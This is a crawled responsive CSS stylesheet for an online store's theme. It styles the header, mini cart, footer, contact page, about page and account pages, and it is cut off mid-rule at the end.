.slide-text .text-in-lookbook .white-text .btn.btn-light {
  border-color: #000;
  color: #000;
}
@media (max-width: 1199px) {
  .panel-block:not(.builder-container).slide-text .text-in-lookbook {
    left: 10%;
  }
  .panel-block:not(.builder-container).slide-text.align-right .text-in-lookbook {
    right: 10%;
  }
  .slide-text .text-in-lookbook .white-text h3 {
    line-height: 3rem;
    font-size: 2.75rem;
    margin-bottom: 10px;
  }
  .slide-text .text-in-lookbook .white-text > p {
    display: none;
  }
}
@media (max-width: 992px) {
  .pin__popup {
    width: 250px !important;
  }
}
@media (max-width: 768px) {
  .mgs-lookbook-container .lookbook-image {
    width: 100%;
  }
  .slide-text .text-in-lookbook .white-text .btn.btn-light {
    padding: .25rem 1rem;
  }
  .slide-text .text-in-lookbook .white-text h3 {
    line-height: 2.5rem;
    font-size: 2rem;
    margin-bottom: 10px;
  }
  .lookbook-relative .mgs-lookbook-container .lookbook-image {
    min-height: 300px;
  }
}
/* End Home Shoppable */


--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_responsive.css
body_size: 10887
content:
/*VARIABLE & FUNCTION */
/* &:extend(.display-flex); */
.display-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
/* &:extend(.align-items); */
.align-items {
  -ms-flex-align: center;
  align-items: center;
}
/* &:extend(.justify-content-space); */
.justify-content-space {
  -ms-flex-pack: space-between;
  justify-content: space-between;
}
/* &:extend(.justify-content-center); */
.justify-content-center {
  -ms-flex-pack: center;
  justify-content: center;
}
/* &:extend(.color-primary); */
.color-primary {
  color: #f68872;
}
/* &:extend(.bg-primary); */
.bg-primary {
  background-color: #f68872;
}
/* &:extend(.border-primary); */
.border-primary {
  border-color: #f68872;
}
/* &:extend(.border-bt-primary); */
.border-bt-primary {
  border-bottom-color: #f68872;
}
/* &:extend(.border-t-primary); */
.border-t-primary {
  border-top-color: #f68872;
}
/* &:extend(.border-l-primary); */
.border-l-primary {
  border-left-color: #f68872;
}
/* &:extend(.border-r-primary); */
.border-r-primary {
  border-right-color: #f68872;
}
/* &:extend(.border-r-primary); */
.background-color-primary {
  background-color: #f68872;
}
/* &:extend(.fill-primary); */
.fill-primary {
  fill: #f68872 !important;
}
@media (min-width: 1400px) {
  .desktop-large-grid .line {
    margin-left: calc(-135px / 2);
    margin-right: calc(-135px / 2);
  }
  .desktop-large-grid .line div[class*="col-des"],
  .desktop-large-grid .line .product-item {
    padding-left: calc(135px / 2);
    padding-right: calc(135px / 2);
  }
  .desktop-large-grid .line .product-item {
    margin-bottom: 90px;
  }
  .desktop-large-grid .tab-cate-link {
    margin-top: 0;
  }
}
/* Scroll To Top */
@media (max-width: 767px) {
  .scroll-to-top {
    display: none !important;
  }
}
/* ++++++++++++++ */
/* Header */
@media (max-width: 767px) {
  body {
    padding-bottom: 51px;
  }
  body.atv-wishlist,
  body.atv-setting,
  body.atv-cart,
  body.atv-myaccount {
    overflow: hidden;
  }
  body.atv-myaccount .header-top-links .login-form,
  body.atv-cart header.page-header .minicart-wrapper .block-minicart,
  body.atv-setting header.page-header .setting-site .setting-site-content,
  body.atv-wishlist header.page-header .top-wishlist .block-wishlist {
    visibility: visible;
  }
  body .header-mobile-tabs--bottom {
    display: block;
  }
}
header.page-header {
  /* Header With Menu Sidebar */
  /* End Logo */
  /* Mini Cart */
  /* Header 4 */
  /* End Header 4 */
  /* Header 5 */
  /* End Header 5 */
  /* Header 6 */
  /* End Header 6 */
}
@media (max-width: 991px) {
  header.page-header {
    min-height: 0;
  }
}
@media (max-width: 991px) {
  header.page-header.active-menu .header-area .middle-header:before {
    opacity: .5;
    visibility: visible;
  }
  header.page-header.active-menu .header-area .horizontal-menu {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
  header.page-header.active-menu .header-area .horizontal-menu .mgs-megamenu--main {
    z-index: 99999;
  }
}
@media (min-width: 992px) {
  header.page-header .header-area.right-slide-menu .close-menu-site {
    display: block;
  }
  header.page-header .header-area.right-slide-menu .horizontal-menu {
    position: fixed;
    top: 0;
    right: 0;
    background: #fff;
    margin: 0;
    width: 400px;
    z-index: 99999;
    padding: 30px;
    box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
    height: 100vh;
    overflow-y: auto;
    opacity: 0;
    visibility: hidden;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
  header.page-header .header-area.right-slide-menu .middle-header:before {
    content: "";
    background: #fff;
    opacity: 0;
    visibility: hidden;
    position: fixed;
    z-index: 99998;
    top: 0;
    left: 0;
    right: 0;
    height: 100vh;
  }
  header.page-header.active-menu .header-area.right-slide-menu .middle-header:before {
    opacity: .5;
    visibility: visible;
  }
  header.page-header.active-menu .header-area.right-slide-menu .horizontal-menu {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
  header.page-header.active-menu .header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main {
    z-index: 99999;
  }
}
header.page-header .header-area {
  /* Logo */
}
@media (min-width: 992px) {
  header.page-header .header-area.myaccount-slide .header-top-links .login-form.logged-customer .header.links li {
    font-size: 1.125rem;
    padding: 8px 0 0;
  }
}
@media (min-width: 768px) {
  header.page-header .header-area.myaccount-slide .header-top-links.active:after {
    opacity: 0.7;
    visibility: visible;
  }
  header.page-header .header-area.myaccount-slide .header-top-links.active .login-form {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  header.page-header .header-area .megamenu_action.tablet {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .megamenu_action.mobile {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40px;
    flex: 0 0 40px;
    max-width: 40px;
  }
}
@media (min-width: 1501px) {
  header.page-header .header-area .horizontal-menu {
    margin-left: 11.5%;
  }
}
@media (max-width: 1500px) and (min-width: 1366px) {
  header.page-header .header-area .horizontal-menu {
    margin-left: 2.5%;
  }
}
@media (min-width: 992px) and (max-width: 1365px) {
  header.page-header .header-area .horizontal-menu {
    margin-left: 3.5%;
  }
}
@media (max-width: 991px) {
  header.page-header .header-area .horizontal-menu {
    position: fixed;
    top: 0;
    right: 0;
    background: #fff;
    margin: 0;
    width: 400px;
    z-index: 99999;
    padding: 30px;
    box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
    height: 100vh;
    overflow-y: auto;
    opacity: 0;
    visibility: hidden;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .horizontal-menu {
    bottom: 50px;
    padding-bottom: 69px;
    box-shadow: none;
    border-bottom: 1px solid #eaeaea;
    height: calc(100vh - 50px);
  }
}
@media (max-width: 575.98px) {
  header.page-header .header-area .horizontal-menu {
    width: 100%;
  }
}
@media (max-width: 991px) {
  header.page-header .header-area .close-menu-site {
    display: block;
  }
  header.page-header .header-area .middle-header:before {
    content: "";
    background: #fff;
    opacity: 0;
    visibility: hidden;
    position: fixed;
    z-index: 99998;
    top: 0;
    left: 0;
    right: 0;
    height: 100vh;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .top-wishlist > a {
    display: none !important;
  }
  header.page-header .header-area .top-wishlist .block-wishlist {
    width: 100%;
    height: 100vh;
    overflow-x: hidden;
    overflow-y: auto;
    left: 0;
    right: 0;
    opacity: 1;
    max-width: 100%;
    padding: 25px 25px 75px 25px;
    box-shadow: none;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
  }
  header.page-header .header-area .top-wishlist .block-wishlist .close-wishlist-site {
    display: none;
  }
  header.page-header .header-area .header-top-links > .actions {
    display: none !important;
  }
  header.page-header .header-area .header-top-links .login-form {
    top: 0;
    bottom: 0;
    max-width: 100%;
    position: fixed;
    z-index: 999;
    width: 100%;
    height: 100vh;
    overflow-x: hidden;
    overflow-y: auto;
    left: 0;
    right: 0;
    padding: 20px 20px 70px 20px;
    min-width: 100%;
    opacity: 1;
    box-shadow: none;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
  }
  header.page-header .header-area .header-top-links .login-form .header.links li {
    font-size: 1.125rem;
    padding: 8px 0 0;
  }
  header.page-header .header-area .header-top-links .close-myaccount {
    display: none;
  }
  header.page-header .header-area .header-top-links .block-customer-login .block-title {
    text-align: center;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .right-content .block-search {
    margin-left: auto;
    position: static;
  }
  header.page-header .header-area .right-content .block-search .block-content {
    left: 10px;
    right: 25px;
  }
  header.page-header .header-area .right-content .block-search .block-content input {
    min-width: 100%;
  }
}
@media (min-width: 768px) {
  header.page-header .header-area .setting-site.active:after {
    opacity: 0.7;
    visibility: visible;
  }
  header.page-header .header-area .setting-site.active .setting-site-content {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .setting-site .setting-site-content {
    width: 100%;
    height: 100vh;
    overflow-x: hidden;
    overflow-y: auto;
    left: 0;
    right: 0;
    opacity: 1;
    max-width: 100%;
    box-shadow: none;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
  }
  header.page-header .header-area .setting-site .setting-site-content .ct {
    padding: 30px 30px 80px 30px;
    height: auto;
    overflow: visible;
  }
  header.page-header .header-area .setting-site .setting-site-content .ct .actions-close {
    display: none;
  }
  header.page-header .header-area .setting-site > .actions {
    display: none;
  }
}
@media (max-width: 1500px) and (min-width: 1366px) {
  header.page-header .header-area .middle-header {
    padding: 0 40px;
  }
}
@media (max-width: 1365px) {
  header.page-header .header-area .middle-header {
    padding: 0 15px;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .right-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 40px;
    flex: 0 0 40px;
    max-width: 40px;
    margin: 0;
    position: static;
  }
  header.page-header .header-area .right-content > div {
    margin-left: 0;
  }
}
@media (max-width: 991px) {
  header.page-header .header-area .logo {
    min-height: 0px;
  }
}
@media (min-width: 768px) {
  header.page-header .header-area .logo .mobile-logo {
    display: none;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area .logo.exits-lg-mb .default-logo {
    display: none;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area.active-sticky.scrolling .logo.exits-lg-stk.exits-lg-mb .sticky-logo {
    display: none;
  }
}
@media (min-width: 768px) {
  header.page-header .minicart-slide .minicart-wrapper:after {
    content: "";
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 998;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
  }
  header.page-header .minicart-slide .minicart-wrapper .block-minicart {
    position: fixed;
    right: 0;
    top: 0;
    bottom: 0;
    left: auto;
    width: 400px;
    max-width: 100%;
    min-width: 0px;
    z-index: 999;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -moz-transition: all 400ms;
    -o-transition: all 400ms;
  }
  header.page-header .minicart-slide .minicart-wrapper .block-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100vh;
  }
  header.page-header .minicart-slide .minicart-wrapper .block-content .action.close {
    display: block;
  }
  header.page-header .minicart-slide .minicart-wrapper .block-content > .subtotal {
    margin-top: auto;
  }
  header.page-header .minicart-slide .minicart-wrapper .block-content .subtitle.empty {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
  header.page-header .minicart-slide .minicart-wrapper .block-content .subtitle.empty:before {
    font-size: 144px;
  }
  header.page-header .minicart-slide .minicart-wrapper .minicart-items-wrapper {
    max-height: calc(100vh - 300px);
  }
  header.page-header .minicart-slide .minicart-wrapper.active:after {
    opacity: 0.7;
    visibility: visible;
  }
  header.page-header .minicart-slide .minicart-wrapper.active .block-minicart {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
  header.page-header .minicart-wrapper .block-minicart {
    margin: 0;
    padding: 0;
    border: none;
    right: 0;
    box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
    display: block !important;
    transition: all 300ms;
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
    position: absolute;
    width: 400px;
    min-width: 0px;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
  }
  header.page-header .minicart-wrapper.active .block-minicart {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
@media (max-width: 767px) {
  header.page-header .minicart-wrapper .action.showcart {
    display: none !important;
  }
  header.page-header .minicart-wrapper .block-content {
    height: auto;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  header.page-header .minicart-wrapper .block-content .action.close {
    display: none;
  }
  header.page-header .minicart-wrapper .block-content > .subtotal {
    margin-top: 0;
    border-top: 0;
    padding: 20px 15px 3px;
  }
  header.page-header .minicart-wrapper .block-content > .actions {
    padding: 0 15px 20px;
    border-bottom: 1px solid #eee;
  }
  header.page-header .minicart-wrapper .block-content .subtitle.empty {
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
  }
  header.page-header .minicart-wrapper .block-content .subtitle.empty:before {
    font-size: 144px;
  }
  header.page-header .minicart-wrapper .minicart-items-wrapper {
    overflow: visible;
    max-height: 100000px;
    -webkit-order: 1;
    order: 1;
    padding: 0 15px 50px;
  }
  header.page-header .minicart-wrapper .block-minicart {
    position: fixed;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100vh;
    overflow-x: hidden;
    overflow-y: auto;
    opacity: 1;
    border: none;
    z-index: 998;
    box-shadow: none;
    padding: 0;
    margin: 0;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
  header.page-header .minicart-wrapper .block-minicart.empty #minicart-content-wrapper {
    height: 100%;
  }
  header.page-header .minicart-wrapper .block-minicart.empty .block-content {
    height: 100%;
  }
}
@media (max-width: 767.98px) {
  header.page-header.ative-search .header-area.header4 .megamenu_action {
    display: none;
  }
  header.page-header .header-area.header4 .right-content,
  header.page-header .header-area.header4 .logo {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  header.page-header .header-area.header4 .logo img {
    margin: 0;
  }
  header.page-header .header-area.header4 .megamenu_action {
    margin-left: 25px;
  }
  header.page-header .header-area.header4.search-visible .block-search .block-title.theme-header-icon {
    margin-left: 44px;
  }
}
@media (max-width: 1500px) and (min-width: 1366px) {
  header.page-header .header-area.header5 .top-header {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (max-width: 1365px) {
  header.page-header .header-area.header5 .top-header {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 767.98px) {
  header.page-header .header-area.header5 .top-header {
    display: block;
    text-align: center;
  }
  header.page-header .header-area.header5 .top-header.right-top-header {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  header.page-header .header-area.header5 .top-header .right-top-header .item.social {
    display: none;
  }
  header.page-header .header-area.header5 .top-header .right-top-header .list-block .link-track-order {
    display: none;
  }
  header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.customer-web-config.language {
    padding-right: 0;
  }
  header.page-header .header-area.header5 .top-header .right-top-header .list-block .item.customer-web-config.language:after {
    content: none;
  }
}
@media (min-width: 768px) {
  header.page-header .header-area.header5 .middle-header .right-content .setting-site {
    display: none;
  }
}
@media (min-width: 1200px) {
  header.page-header .header-area.header6 .block-search .block-content input {
    background-color: transparent;
  }
  header.page-header .header-area.header6 .right-content > .megamenu_action {
    margin-left: auto;
  }
}
@media (max-width: 1199px) {
  header.page-header .header-area.header6 .left-content > .social-links {
    display: none;
  }
  header.page-header .header-area.header6 .megamenu_action .megamenu_action_mb > span {
    display: none;
  }
  header.page-header .header-area.header6 .right-content {
    -ms-flex-pack: flex-end;
    justify-content: flex-end;
  }
  header.page-header .header-area.header6 .megamenu_action.deskop {
    margin-left: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  header.page-header .header-area.header6.search-visible .block-search {
    margin: 0;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-title {
    display: none;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-content {
    position: static;
    visibility: visible;
    margin: 0;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-content form {
    position: relative;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-content .input-text {
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  header.page-header .header-area.header6 .block-search {
    margin: 0 0 0 auto;
  }
  header.page-header .header-area.header6 .block-search .form.minisearch .mgs-instant-search-dropdown {
    left: 0 !important;
    right: auto;
  }
  header.page-header .header-area.header6 .block-search .block-content input {
    border: 0;
    padding: 0 15px 0 35px;
    font-size: 0.9375rem;
  }
  header.page-header .header-area.header6 .block-search .block-content input::placeholder {
    color: #222;
    opacity: 1;
  }
  header.page-header .header-area.header6 .block-search .block-content input:-ms-input-placeholder {
    color: #222;
  }
  header.page-header .header-area.header6 .block-search .block-content input::-ms-input-placeholder {
    color: #222;
  }
  header.page-header .header-area.header6 .block-search .action.search {
    left: 0;
    right: auto;
  }
  header.page-header .header-area.header6 .block-search .action.search:before {
    padding-left: 2px;
    color: #000;
  }
}
@media (max-width: 767px) {
  header.page-header .header-area.header6 .block-search {
    margin-left: 0;
  }
  header.page-header .header-area.header6 .left-content {
    position: static;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-content {
    right: 15px;
    left: 45px;
    transform-origin: top left;
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    -moz-transform-origin: top left;
    -o-transform-origin: top left;
    margin: 0;
  }
  header.page-header .header-area.header6.search-visible .block-search .block-content input {
    min-width: unset;
  }
}
/* ++++++++++++++ */
/* Footer*/
@media (max-width: 767px) {
  footer.page-footer .footer.content .acc-block {
    border-top: 1px solid #eee;
    padding-top: 18px;
    margin-bottom: 8px;
  }
  footer.page-footer .footer.content .acc-block .footer-title {
    margin-bottom: 10px;
    cursor: pointer;
    position: relative;
  }
  footer.page-footer .footer.content .acc-block .footer-title:before {
    content: "";
    height: 16px;
    width: 2px;
    background-color: #ddd;
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -8px;
    transition: all .3s;
  }
  footer.page-footer .footer.content .acc-block .footer-title:after {
    content: "";
    width: 16px;
    height: 2px;
    background-color: #ddd;
    position: absolute;
    right: 5px;
    top: 50%;
    margin-top: -1px;
  }
  footer.page-footer .footer.content .acc-block ul {
    display: none;
  }
  footer.page-footer .footer.content .acc-block.active .footer-title:before {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
}
@media (min-width: 768px) {
  footer.page-footer .footer.content .acc-block ul {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  footer.page-footer .footer.content .footer1 .middle-footer .footer-block {
    padding-bottom: 30px;
  }
}
@media (max-width: 767px) {
  footer.page-footer .footer.content .footer1 .middle-footer {
    padding: 50px 0 30px;
  }
  footer.page-footer .footer.content .footer1 .middle-footer .footer-block:not(.acc-block) {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  footer.page-footer .footer.content .footer1 .bottom-footer .content-bottom {
    display: block;
    text-align: center;
  }
  footer.page-footer .footer.content .footer1 .bottom-footer .content-bottom .bottom-footer-social {
    padding: 10px 0 5px 0;
  }
}
@media (max-width: 767px) {
  footer.page-footer .footer.content .footer2 .page-links li {
    padding-left: 0;
    padding-right: 20px;
  }
  footer.page-footer .footer.content .footer2 .text-right {
    margin-top: 40px;
    text-align: left;
  }
}
@media (max-width: 991px) {
  footer.page-footer .footer.content .footer3 .middle-footer .social-links {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .social-links li.logo-footer {
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
    width: 100%;
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content {
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
    width: 100%;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links {
    -ms-flex-pack: center;
    justify-content: center;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links li {
    margin: 0 12px;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links li.logo-footer {
    text-align: center;
    margin-bottom: 10px;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .left-content .social-links li:not(.logo-footer) a {
    line-height: 2;
  }
  footer.page-footer .footer.content .footer3 .middle-footer .footer_content .right-content {
    margin: 20px 0 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
    width: 100%;
    text-align: center;
  }
}
@media (max-width: 991px) {
  footer.page-footer .footer.content .footer4 .bottom-footer {
    border-top: 1px solid #eaeaea;
    padding: 17px 0;
  }
  footer.page-footer .footer.content .footer4 .bottom-footer .content-bottom {
    text-align: center;
  }
  footer.page-footer .footer.content .footer4 .bottom-footer .content-bottom .bottom-footer-link {
    text-align: center;
    margin-top: 15px;
  }
  footer.page-footer .footer.content .footer4 .bottom-footer .content-bottom .bottom-footer-social {
    margin-top: 15px;
  }
}
@media (max-width: 991px) {
  footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom .content-bottom--left {
    text-align: center;
    margin-bottom: 20px;
  }
  footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom .content-bottom--right {
    margin-top: 10px;
  }
  footer.page-footer .footer.content .footer5 .bottom-footer .content-bottom .content-bottom--right .text-right {
    text-align: center;
  }
}
/* End Footer*/
/*Contact Us*/
@media (min-width: 1200px) {
  .contact-form .contact-information {
    padding-left: 130px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .contact-form .contact-information {
    padding-left: 30px;
  }
}
@media (max-width: 991px) {
  .contact-form .fieldset .field.name,
  .contact-form .fieldset .field.email {
    float: none;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .contact-form .form.contact {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 calc(50% - 15px);
    flex: 0 1 calc(50% - 15px);
    max-width: calc(50% - 15px);
  }
  .contact-form .contact-information {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 calc(50% + 15px);
    flex: 0 1 calc(50% + 15px);
    max-width: calc(50% + 15px);
  }
}
@media (max-width: 767px) {
  .contact-form {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .contact-form .form.contact {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
    padding: 0;
  }
  .contact-form .contact-information {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
    padding: 0;
    margin-top: 20px;
  }
}
@media (max-width: 991px) {
  .contact-store .contact-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .contact-store .contact-box .store-name {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }
  .contact-store .contact-box .contact-info {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 calc(100% / 3);
    flex: 0 1 calc(100% / 3);
    max-width: calc(100% / 3);
    margin: 30px 0;
  }
}
@media (max-width: 767px) {
  .contact-store .contact-box {
    padding: 10px 0;
  }
  .contact-store .contact-box .store-name,
  .contact-store .contact-box .contact-info {
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
    margin: 15px 0;
  }
}
@media (max-width: 575px) {
  .contact-store .contact-box .store-name,
  .contact-store .contact-box .contact-info {
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }
}
/*End Contact Us*/
/* About Us */
@media (min-width: 1200px) {
  .cms-about-us .info-store .content-heading {
    padding: 0 17%;
  }
}
@media (min-width: 1200px) and (max-width: 1540px) {
  .cms-about-us .content-top {
    margin-left: 15%;
  }
}
@media (max-width: 1199px) {
  .cms-about-us .content-top {
    margin-left: 15px;
  }
  .cms-about-us .content-top .text-content {
    padding: 47px 0;
  }
  .cms-about-us .content-top .text-content:before {
    display: none;
  }
  .cms-about-us .content-top .title {
    font-size: 2.5rem;
    line-height: 3rem;
  }
  .cms-about-us .photoswipe {
    width: 100%;
    text-align: center;
    padding: 0 15px;
  }
  .cms-about-us .photoswipe img {
    width: 100%;
  }
  .cms-about-us .leadership-member .about-member img {
    width: 100%;
  }
  .cms-about-us .leadership-member .about-time {
    padding-bottom: 30px;
  }
  .cms-about-us .time-line .about-time {
    padding-bottom: 20px;
  }
}
@media (min-width: 992px) {
  .cms-about-us .leadership-member .page-header-sliders .owl-dots {
    display: none;
  }
}
@media (max-width: 991px) {
  .cms-about-us .top-about {
    padding-top: 60px !important;
    padding-bottom: 25px !important;
  }
  .cms-about-us .content-top {
    text-align: center;
  }
  .cms-about-us .time-line {
    padding-top: 60px !important;
    padding-bottom: 25px !important;
  }
  .cms-about-us .time-line .time-content {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
@media (max-width: 767px) {
  .cms-about-us .img-video .text-video p {
    font-size: 1rem;
  }
  .cms-about-us .img-video .text-video .title {
    font-size: 1rem;
    line-height: 1;
    padding-bottom: 15px;
  }
  .cms-about-us .small-img {
    text-align: center;
    margin-bottom: 30px;
  }
  .cms-about-us .time-line .text-content {
    padding: 30px 0;
  }
}
@media (max-width: 576px) {
  .cms-about-us .info-store .s-title {
    font-size: 1.5rem;
    line-height: 1.2;
    margin-bottom: 20px;
  }
  .cms-about-us .info-store .text-content {
    padding: 0;
  }
  .cms-about-us .title {
    font-size: 2.5rem !important;
    line-height: 1.2;
  }
  .cms-about-us .leadership-member .title {
    padding-bottom: 40px;
  }
  .cms-about-us .pub-video {
    margin: 0 15px;
  }
}
@media (max-width: 480px) {
  .cms-about-us .brand .page-header-sliders .owl-carousel .item-image {
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
  }
  .cms-about-us .brand .page-header-sliders .owl-carousel .owl-item img {
    opacity: 0;
  }
}
@media (max-width: 767px) {
  .services {
    display: block;
    margin-left: 8%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .services div.item {
    display: inline-block;
    -ms-flex: 0 0 calc(100% / 2);
    flex: 0 0 calc(100% / 2);
    max-width: calc(100% / 2);
    padding-left: 35px;
  }
  .services div.item.shipping,
  .services div.item.secure {
    width: 72%;
  }
}
@media (max-width: 480px) {
  .services {
    display: block;
    margin-left: 10%;
  }
  .services div.item {
    display: block;
    display: inline-block;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100% !important;
  }
}
/* End About Us */
/* My Account */
@media (min-width: 767px) {
  body.account .fieldset .legend {
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 10px;
    margin-left: 0;
    width: 100%;
  }
  body.account .fieldset .field.choice:before {
    width: 0;
    padding: 6px 0px 0 0;
  }
  body.account .form-address-edit .actions-toolbar {
    margin-left: 0;
    margin-bottom: 30px;
  }
  body.account .column.main .cart.table-wrapper .col.price,
  body.account .column.main .order-items.table-wrapper .col.price,
  body.account .column.main .cart.table-wrapper .col.qty,
  body.account .column.main .order-items.table-wrapper .col.qty,
  body.account .column.main .cart.table-wrapper .col.subtotal,
  body.account .column.main .order-items.table-wrapper .col.subtotal {
    text-align: right;
  }
}
@media (max-width: 767px) {
